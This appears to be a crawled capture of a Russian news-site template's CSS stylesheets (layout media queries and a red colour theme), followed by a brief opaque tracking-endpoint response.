		float: none;
		width: 100%;
		margin-bottom: 20px;
	}
	
	.about-story .info .date,
	.about-story .info .counts {
		margin-left: 0;
	}
	
	.about-story .image:hover .infobox {
		height: 102px;
	}
	
	.about-story .info h1 {
		padding: 20px 0 5px;
	}
	
}

@media (max-width: 380px) {
	
	.custom.custom-1 .box:hover .infobox,
	.custom.custom-4:first-child .box:hover .infobox {
		height: 102px !important;
	}
	
}

@media (max-width: 376px) {
	
	.banner_728x90 .replace_300x250 {
		display: none;
	}
	
	.banner_728x90 .replace_250x250 {
		display: block;
	}
	
}

@media (max-width: 347px) {
	
	
	.banner_1000x90 .replace_300x250 {
		display: none;
	}
	
	.banner_1000x90 .replace_250x250 {
		display: block;
	}
	
	
}


--- FILE ---
content_type: text/css
request_url: https://sdnnet.ru/templates/FIRENEWS/css/red-theme.css
body_size: 407
content:
.header-top,
.infobox .date,
.totop .fa,
.about-story .info .category a:hover,
.ui-dialog-titlebar,
.comment .rate_like,
#dropmenudiv,
.custom .category,
.custom.custom-6 .category .cat,
.custom.custom-7 .category .cat {
	background-color: #D11831;
}

header nav .active a,
.tag_list a:hover {
	border-color: #D11831;
}

a,
.comment .moderation li a:hover,
.unit-rating li.current-rating:before {
	color: #D11831;
}

.infobox .date .day {
	background-color: #B81026;
}

.lastnews .line {
	background-color: #F07269;
}

.quote,
.gbox .links li:hover,
.pm-menu a:hover,
.pm-menu a.active,
.berrors .title b {
	border-color: #F07269;
}

.title_quote,
.quote:before,
aside .block_window .calendar th.monthselect a {
	color: #f07269;
}

.lastnews .item.red .time {
	color: #D0112B;
}

.lastnews .item.red a,
.lastnews .item.red a b,
footer .menu a:hover,
.custom .box:hover .title {
	color: #AB0017;
}

.lastnews .item a .fa {
	color: #FF9D9D;
}

#searchsuggestions a:hover {
	background-color: #f9eeee;
}

#searchsuggestions .notfound {
	background-color: #ce5757;
}

.fast_search .field.red {
	border-color: #ce5757;
}

aside .block_window .calendar td.day-current a {
	color: #da4a3f;
}

header .fa-rss,
header .fa-bookmark {
	color: #900d1f;
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -176
content:
eh4TCRsYFh8eOA==